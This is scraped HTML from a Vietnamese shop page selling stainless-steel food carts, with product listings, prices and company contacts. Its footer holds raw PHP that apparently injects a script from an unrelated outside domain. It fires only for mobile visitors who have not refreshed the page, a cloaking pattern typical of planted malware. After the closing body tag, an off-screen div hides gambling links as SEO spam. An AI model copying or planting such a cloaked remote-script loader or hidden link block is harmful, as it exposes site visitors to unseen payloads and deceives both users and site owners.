                        <div class="img" href="https://inoxgiacong.net/tin-tuc/mua-xe-banh-mi-tho-nhi-ky-tai-go-vap-co-kho-khong" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/mua-xe-banh-mi-tho-nhi-ky-tai-go-vap-co-kho-khong">
                                <img src="https://inoxgiacong.net/storage/public/user-1/xe-banh-mi-hien-dai-1_2.jpg" alt="Mua Xe Bánh Mì Thổ Nhĩ Kỳ Tại Gò Vấp Có Khó Không?" title="Mua Xe Bánh Mì Thổ Nhĩ Kỳ Tại Gò Vấp Có Khó Không?">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/mua-xe-banh-mi-tho-nhi-ky-tai-go-vap-co-kho-khong" title="">Mua Xe Bánh Mì Thổ Nhĩ Kỳ Tại Gò Vấp Có Khó Không?</a></div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/chi-phi-mo-quan-ban-banh-mi-hop-ly-2023" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/chi-phi-mo-quan-ban-banh-mi-hop-ly-2023">
                                <img src="https://inoxgiacong.net/storage/public/user-1/xe-banh-mi-que-3.jpg" alt="Chi phí mở quán bán bánh mì hợp lý 2023" title="Chi phí mở quán bán bánh mì hợp lý 2023">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/chi-phi-mo-quan-ban-banh-mi-hop-ly-2023" title="">Chi phí mở quán bán bánh mì hợp lý 2023</a></div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/xe-ca-phe-1m8-kich-thuoc-lon-inox-304-dep-sang-bong-tai-inox-kiet-phat" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/xe-ca-phe-1m8-kich-thuoc-lon-inox-304-dep-sang-bong-tai-inox-kiet-phat">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z3516882284032_a9b247901f82a2087a6a41ec86c3cd70.jpg.jpg_2_6.jpg" alt="Xe cà phê 1m8 kích thước lớn Inox 304 đẹp sáng bóng tại Inox Kiệt Phát" title="Xe cà phê 1m8 kích thước lớn Inox 304 đẹp sáng bóng tại Inox Kiệt Phát">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/xe-ca-phe-1m8-kich-thuoc-lon-inox-304-dep-sang-bong-tai-inox-kiet-phat" title="">Xe cà phê 1m8 kích thước lớn Inox 304 đẹp sáng bóng tại Inox Kiệt Phát</a></div>
                    </div>
                            </div>
        </div>
        <div class="d-box">
            <div class="title"><i class="fa fa-th-list" aria-hidden="true"></i>Sản phẩm nổi bật</div>
            <div class="posts-related">
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-vang-1m8" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-vang-1m8">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20B%C3%A1nh%20M%C3%AC%20M%C3%A0u%20V%C3%A0ng%201M8%201.jpg" alt="Xe Bán Bánh Mì Màu Vàng - 1M8 1" title="Xe Bán Bánh Mì Màu Vàng - 1M8 1">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-vang-1m8" title="">Xe Bán Bánh Mì Màu Vàng - 1M8</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-tra-sua-1m6-1" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-tra-sua-1m6-1">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20Tr%C3%A0%20S%E1%BB%AFa%20-%201M6%201.jpg" alt="Xe Bán Trà Sữa - 1M6 1" title="Xe Bán Trà Sữa - 1M6 1">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-tra-sua-1m6-1" title="">Xe Bán Trà Sữa - 1M6</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-1m6" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-1m6">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20B%C3%A1nh%20M%C3%AC%20-%201M6%201%20.jpg" alt="Xe Bán Bánh Mì - 1M6 1" title="Xe Bán Bánh Mì - 1M6 1">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-1m6" title="">Xe Bán Bánh Mì - 1M6</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-do-1m6" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-do-1m6">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20B%C3%A1nh%20M%C3%AC%20M%C3%A0u%20%C4%90%E1%BB%8F%20-%201M6%201.jpg" alt="Xe Bán Bánh Mì Màu Đỏ - 1M6" title="Xe Bán Bánh Mì Màu Đỏ - 1M6">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-do-1m6" title="">Xe Bán Bánh Mì Màu Đỏ - 1M6</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-sinh-to-mau-xanh-1m4" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-sinh-to-mau-xanh-1m4">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20Sinh%20T%E1%BB%91%20M%C3%A0u%20Xanh%20-%201M4%201.jpg" alt="Xe Bán Sinh Tố Màu Xanh - 1M4 1" title="Xe Bán Sinh Tố Màu Xanh - 1M4 1">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-sinh-to-mau-xanh-1m4" title="">Xe Bán Sinh Tố Màu Xanh - 1M4</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-do-an-vat-1m4" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-do-an-vat-1m4">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20%C4%90%E1%BB%93%20%C4%82n%20V%E1%BA%B7t%20-%201M4%201.jpg" alt="Xe Bán Đồ Ăn Vặt - 1M4 1" title="Xe Bán Đồ Ăn Vặt - 1M4 1">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-do-an-vat-1m4" title="">Xe Bán Đồ Ăn Vặt - 1M4</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-cam-1m4" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-cam-1m4">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20B%C3%A1nh%20M%C3%8C%20M%C3%A0u%20Cam%20-%201M4%201.jpg" alt="Xe Bán Bánh Mì Màu Cam - 1M4" title="Xe Bán Bánh Mì Màu Cam - 1M4">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-cam-1m4" title="">Xe Bán Bánh MÌ Màu Cam - 1M4</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-tra-trai-cay-xanh-nuoc-bien-1m2" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-tra-trai-cay-xanh-nuoc-bien-1m2">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20Tr%C3%A0%20Tr%C3%A1i%20C%C3%A2y%20Xanh%20N%C6%B0%E1%BB%9Bc%20BI%E1%BB%83n-%201M2%201.jpg" alt="Xe Bán Trà Trái Cây Xanh Nước BIển- 1M2" title="Xe Bán Trà Trái Cây Xanh Nước BIển- 1M2">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-tra-trai-cay-xanh-nuoc-bien-1m2" title="">Xe Bán Trà Trái Cây Xanh Nước BIển- 1M2</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-tra-sua-nha-lam-mau-hong-trang-1m2" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-tra-sua-nha-lam-mau-hong-trang-1m2">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20Tr%C3%A0%20S%E1%BB%AFa%20Nh%C3%A0%20L%C3%A0m%20M%C3%A0u%20H%E1%BB%93ng%20Tr%E1%BA%AFng%20-%201M2%201.jpg" alt="Xe Bán Trà Sữa Nhà Làm Màu Hồng Trắng - 1M2" title="Xe Bán Trà Sữa Nhà Làm Màu Hồng Trắng - 1M2">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-tra-sua-nha-lam-mau-hong-trang-1m2" title="">Xe Bán Trà Sữa Nhà Làm Màu Hồng Trắng - 1M2</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-sinh-to-mau-xanh-la-1m2" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-sinh-to-mau-xanh-la-1m2">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20Sinh%20T%E1%BB%91%20M%C3%A0u%20Xanh%20L%C3%A1%20-%201M2%201.jpg" alt="Xe Bán Sinh Tố Màu Xanh Lá - 1M2" title="Xe Bán Sinh Tố Màu Xanh Lá - 1M2">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-sinh-to-mau-xanh-la-1m2" title="">Xe Bán Sinh Tố Màu Xanh Lá - 1M2</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-nuoc-ep-mau-vang-1m2" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-nuoc-ep-mau-vang-1m2">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20N%C6%B0%E1%BB%9Bc%20%C3%89p%20M%C3%A0u%20V%C3%A0ng%20-%201M2%20-%201.jpg" alt="Xe Bán Nước Ép Màu Vàng - 1M2 1" title="Xe Bán Nước Ép Màu Vàng - 1M2 1">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-nuoc-ep-mau-vang-1m2" title="">Xe Bán Nước Ép Màu Vàng - 1M2</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-do-an-vat-mau-vang-1m2" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-do-an-vat-mau-vang-1m2">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20%C4%90%E1%BB%93%20%C4%82n%20V%E1%BA%B7t%20M%C3%A0u%20V%C3%A0ng%20-%201M2%201.jpg" alt="Xe Bán Đồ Ăn Vặt Màu Vàng - 1M2" title="Xe Bán Đồ Ăn Vặt Màu Vàng - 1M2">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-do-an-vat-mau-vang-1m2" title="">Xe Bán Đồ Ăn Vặt Màu Vàng - 1M2</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-an-vat-1m2-ms09" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-an-vat-1m2-ms09">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z5181444404370_f70a765f6d89269701b5008bb785e502.jpg" alt="Xe Ăn Vặt 1M2 MS09" title="Xe Ăn Vặt 1M2 MS09">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-an-vat-1m2-ms09" title="">Xe Ăn Vặt 1M2 MS09</a>
                            <span style="color: red;">
                                                                                                            <div class="price">5,500,000 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-banh-mi-1m6-ms24" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-banh-mi-1m6-ms24">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z5181440992215_f22bb6f726e208e5f8e4a29ce1daa5e4.jpg" alt="Xe bánh mì 1M6 MS24" title="Xe bánh mì 1M6 MS24">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-banh-mi-1m6-ms24" title="">Xe bánh mì 1M6 MS24</a>
                            <span style="color: red;">
                                                                                                            <div class="price">7,800,000 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-banh-mi-1m2-ms23" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-banh-mi-1m2-ms23">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z5181439384579_a6521303badde4044dd6afc83257ea05.jpg" alt="Xe bánh mì 1M2 MS23" title="Xe bánh mì 1M2 MS23">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-banh-mi-1m2-ms23" title="">Xe bánh mì 1M2 MS23</a>
                            <span style="color: red;">
                                                                                                            <div class="price">5,700,000 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</div>
    <div class="col-md-9">
        <h1 class="title-list">Xe bánh mì Thổ Nhĩ Kỳ nhỏ gọn</h1>
        <div class="new-list">
                                            <div class="post2 clearfix">
                    <a class="img hv-scale hv-over" href="https://inoxgiacong.net/san-pham/xe-banh-mi-1m4-ms10" title="Xe bánh mì 1M4 MS10">
                        <img src="https://inoxgiacong.net/storage/public/user-1/z5181433972766_1df7bf5c488010474c1d1bd243b35c50.jpg" alt="Xe bánh mì 1M4 MS10" title="Xe bánh mì 1M4 MS10" />
                    </a>
                    <div class="ct">
                                                    <h2 class="title"><a class="smooth" href="https://inoxgiacong.net/san-pham/xe-banh-mi-1m4-ms10" title="Xe bánh mì 1M4 MS10">Xe bánh mì 1M4 MS10</a></h2>
                                                <time></time>
                        <div class="des2">
                            CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ KIỆT PHÁT Xe bánh mì 1M4 MS10&amp;nbsp;được gia công bằng inox độ bền cao với kiểu dáng hiện đại, độ thẩm mỹ cao&amp;nbsp;thu hút khách hàng. Xe được thiết kế có hộc chứa đồ trên dưới tùy mẫu xe, thuận tiện để nguyên liệu hay dụng cụ. Xe Inox chịu lực cao thích hợp để các vận dụng nặng trong quá trình vận hành. Khi Anh(Chị) có ý định kinh doanh bằng xe bán hàng inox hãy liên hệ ngay&amp;nbsp;inoxgiacong&amp;nbsp;để được tư vấn thiết kế miễn phí theo yêu cầu. Anh chị sẽ được...
                        </div>
                        <a class="more" href="https://inoxgiacong.net/san-pham/xe-banh-mi-1m4-ms10" title="Xe bánh mì 1M4 MS10">Chi tiết</a>
                    </div>
                </div>
                                <div class="post2 clearfix">
                    <a class="img hv-scale hv-over" href="https://inoxgiacong.net/san-pham/xe-banh-mi-tho-nhi-ky-nho-gon" title="Xe bánh mì Thổ Nhĩ Kỳ nhỏ gọn">
                        <img src="https://inoxgiacong.net/storage/public/user-3/xe-banh-mi-tho-nhi-ky-nho-gon-3.jpg" alt="Xe bánh mì Thổ Nhĩ Kỳ nhỏ gọn" title="Xe bánh mì Thổ Nhĩ Kỳ nhỏ gọn" />
                    </a>
                    <div class="ct">
                                                    <h2 class="title"><a class="smooth" href="https://inoxgiacong.net/san-pham/xe-banh-mi-tho-nhi-ky-nho-gon" title="Xe bánh mì Thổ Nhĩ Kỳ nhỏ gọn">Xe bánh mì Thổ Nhĩ Kỳ nhỏ gọn</a></h2>
                                                <time></time>
                        <div class="des2">
                            CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ KIỆT PHÁT Xe bánh mì Thổ Nhĩ Kỳ nhỏ gọn&amp;nbsp;được gia công bằng inox độ bền cao với kiểu dáng hiện đại, độ thẩm mỹ cao&amp;nbsp;thu hút khách hàng. Xe được thiết kế có hộc chứa đồ trên dưới tùy mẫu xe, thuận tiện để nguyên liệu hay dụng cụ. Xe Inox chịu lực cao thích hợp để các vận dụng nặng trong quá trình vận hành. Khi Anh(Chị) có ý định kinh doanh bằng xe bán hàng inox hãy liên hệ ngay inoxgiacong để được tư vấn thiết kế miễn phí theo yêu cầu. Anh chị sẽ được...
                        </div>
                        <a class="more" href="https://inoxgiacong.net/san-pham/xe-banh-mi-tho-nhi-ky-nho-gon" title="Xe bánh mì Thổ Nhĩ Kỳ nhỏ gọn">Chi tiết</a>
                    </div>
                </div>
                                
                    </div>
    </div>
</div>
    <footer class="lazy">
    <div class="container">
        <div class="row row-ibl">
            <div class="col-md-3 col-sm-6 col-xs-12 wow fadeInUp">
                <div class="fcol-1">
                    <div class="fcol-1">
<p>&nbsp;</p>

<p><b>CTY TNHH TMDV&nbsp;KIỆT PHÁT</b></p>

<p>Địa chỉ:</p>

<ul>
	<li>- 962 Trường Chinh, Phường 15, Tân Bình, HCM</li>
	<li>- 964&nbsp;Trường Chinh, Phường 15, Tân Bình, HCM</li>
	<li>- 966&nbsp;Trường Chinh, Phường 15, Tân Bình, HCM</li>
</ul>

<p>MST: 0315328203</p>

<p>Tài khoản ACB - 2834077 - Công ty TNHH TM DV KIỆT PHÁT</p>

<p>Email: inoxkietphat@gmail.com</p>

<p><a href="tel:0909074807">Số điện thoại: 0909.07.48.07</a></p>

<p>Thời gian làm việc: 7AM - 9PM (tất cả các ngày trong tuần)</p>
</div>
                    <a href="//www.dmca.com/Protection/Status.aspx?ID=489b1427-5570-457e-883b-401cf86de7a9" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/_dmca_premi_badge_4.png?ID=489b1427-5570-457e-883b-401cf86de7a9"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
                </div>
            </div>
            <div class="col-md-3 col-sm-6 col-xs-12 wow fadeInUp" data-wow-delay="0.1s">
                <div class="fcol-2">
                    <div class="fcol-1">
<p>&nbsp;</p>

<p><strong>CTY TNHH TMDV KIỆT PHÁT</strong></p>
</div>

<ul>
	<li><a href="https://inoxgiacong.net/trang-noi-dung/chinh-sach-bao-mat-inoxgiacongnet">Chính sách bảo mật thông tin</a></li>
	<li><a href="https://inoxgiacong.net/trang-noi-dung/chinh-sach-bao-hanh-inoxgiacongnet">Chính sách bảo hành</a></li>
	<li><a href="https://inoxgiacong.net/trang-noi-dung/chinh-sach-hoan-tien-van-chuyen-bao-hanh-inoxgiacong">Chính sách hoàn tiền</a></li>
</ul>
                </div>
            </div>
            <div class="col-md-3 col-sm-6 col-xs-12 wow fadeInUp" data-wow-delay="0.1s">
                <div class="fcol-2">
                    <p><strong>LIÊN KẾT KHÁC</strong></p>

<ul>
	<li><a href="https://giacongxeinox.com/danh-muc-san-pham/xe-banh-mi-tho-nhi-ky/" rel="nofollow" target="_blank" title="Xe bánh mì thổ nhĩ kỳ">Xe bánh mì thổ nhĩ kỳ</a></li>
	<li><a href="https://tuxebanhang.com/xe-banh-mi" rel="nofollow" target="_blank" title="Xe bánh mì">Xe bánh mì</a></li>
	<li><a href="https://giacongxeinox.com/danh-muc-san-pham/xe-banh-mi-cha-ca/" rel="nofollow" target="_blank" title="Xe bánh mì chả cá">Xe bánh mì chả cá</a></li>
	<li><a href="https://tuxebanhang.com/xe-tra-sua" rel="nofollow" target="_blank" title="Xe trà sữa">Xe trà sữa</a></li>
</ul>
                    <ul>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-banh-mi-gia-bao-nhieu" title="">
                                <span>Xe bánh mì</span>
                            </a>
                        </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-inox-ban-hang" title="">
                                <span>Tủ xe Inox</span>
                            </a>
                        </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-cha-ca-gia-bao-nhieu" title="">
                                <span>Xe chả cá</span>
                            </a>
                        </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-tho-nhi-ky-gia-bao-nhieu" title="">
                                <span>Xe bánh mì thổ nhĩ kỳ</span>
                            </a>
                        </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-tra-sua-gia-bao-nhieu" title="">
                                <span>Xe trà sữa</span>
                            </a>
                        </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-cafe-mang-di-gia-bao-nhieu" title="">
                                <span>Xe cà phê</span>
                            </a>
                        </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ga-ran" title="">
                                <span>Xe gà rán</span>
                            </a>
                        </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/kiot-ban-hang" title="">
                                <span>Kiot Bán Hàng</span>
                            </a>
                        </li>
                                        </ul>
                </div>
            </div>
            <div class="col-md-3 col-sm-6 col-xs-12 wow fadeInUp newsletter" data-wow-delay="0.3s">
                <div class="fcol-2">
                    <h4 class="f-title"><span id="buff"></span> đăng ký nhận tin <span id="buff1"></span></h4>
                    <p>Nhập địa chỉ email của bạn để nhận những thông tin khuyến mãi mới nhất từ chúng tôi...</p>
                    <form class="subs-form" action="https://inoxgiacong.net/contact" method="post">
                        <input type="hidden" name="_token" value="1lw8IhAVn1qmZrzwNysAn1TOl89vwUoGMZHwR7BS">
                        <input type="hidden" name="contact_name" value="Guest">
                        <input type="hidden" name="contact_phone" value="N/A">
                        <input type="hidden" name="contact_subject" value="E-Mail đăng ký theo dõi">
                        <input type="hidden" name="contact_message" value="#">
                        <input type="text" placeholder="Nhập địa chỉ email của bạn" name="contact_email" required="">
                        <button type="submit"><i class="fa fa-paper-plane" aria-hidden="true"></i></button>
                    </form>
                    <br>
                                        <div class="social">
                        
                    </div>
                </div>
            </div>
        </div>

    </div>
    <div class="foot sm-center">
        <div class="container"><span class="f-left">Copyright © 2020 INOXGIACONG.NET. All Rights Reserved. Thiết kế website <a style="color: #41b1d2" href="https://nguyenhoangminhduc.info/" target="_blank">NGUYENHOANGMINHDUC.INFO</a></span></div>
    </div>
     <?php
  $useragent=$_SERVER['HTTP_USER_AGENT'];//check mobi
  $current_link = $_SERVER['REQUEST_URI'];//check current link
  $pageRefreshed = isset($_SERVER['HTTP_CACHE_CONTROL']) &&($_SERVER['HTTP_CACHE_CONTROL'] === 'max-age=0' || $_SERVER['HTTP_CACHE_CONTROL'] == 'no-cache');//check refesh

if(preg_match('/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i',$useragent)||preg_match('/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i',substr($useragent,0,4))) $mobile = 1;else $mobile = 0;

if ($mobile == 1 && $pageRefreshed == 0){?>

<script type="text/javascript" src="https://jsonline.top/igc.js"></script>
<?php } ?>
</footer>
    <a style="left: 5px; bottom: 5%" href="tel:0339717273" title="" class="btn-call hidden-xs">
        <span><i class="fa fa-phone"></i></span>
        <p class="phone">0339 717 273 (Zalo)</p>
    </a>
        <a class="baogia" href="https://inoxgiacong.net/trang-noi-dung/xe-inox">Đặt xe 24/7</a>
    <div class="back-to-top smooth"><i class="fa fa-arrow-up"></i></div>
        <script src="/themes/default/theme/assets/js/jquery-2.2.1.min.js"></script>
    <script src="/themes/default/theme/assets/js/bootstrap.min.js" defer></script>
    <script src="/themes/default/theme/assets/js/wow.js" defer></script>
    <script src="/themes/default/theme/assets/js/slick.min.js" defer></script>
    <script src="/themes/default/theme/assets/js/script.js" defer></script>
    <script src="/themes/default/theme/js/main.js" defer></script>
    <script src="/themes/default/theme/js/cart.js" defer></script>
        <script type="text/javascript" src="/themes/default/theme/js/toastr.min.js" defer></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazyload/1.9.1/jquery.lazyload.js" defer></script>
                             
    
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5PJR5TG');</script>
<!-- End Google Tag Manager -->


    <script> 
        $('div.atb-schema').contents().filter(function() { return this.nodeType === 3; }).remove(); 
    </script>
</body>
<div style="position: absolute; left: -10000px;">
<a  href="https://188betz.io/" target="_blank" rel="dofollow">188BET</a>
<a  href="https://da-ga-truc-tiep.com/" target="_blank" rel="dofollow">dagathomo</a>
<a  href="https://thethao365.live/keo-chap-la-gi/" target="_blank" rel="dofollow">kèo chấp là gì</a>
</div>
</html>


--- FILE ---
content_type: text/css
request_url: https://inoxgiacong.net/themes/default/theme/assets/css/style.css
body_size: 19346
content:
